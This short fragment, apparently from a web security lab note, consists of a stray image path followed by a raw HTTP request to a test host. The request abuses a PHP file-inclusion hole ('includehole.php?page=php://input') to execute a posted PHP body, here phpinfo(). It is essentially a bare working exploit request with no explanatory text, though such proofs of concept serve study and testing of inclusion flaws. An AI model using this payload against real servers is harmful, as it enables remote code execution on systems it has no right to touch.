 GET /includehole.php/?page=php://input HTTP/1.1
Host: chick.test
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:92.0) Gecko/20100101
Firefox/92.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
Content-Length: 18
<?php phpinfo() ?>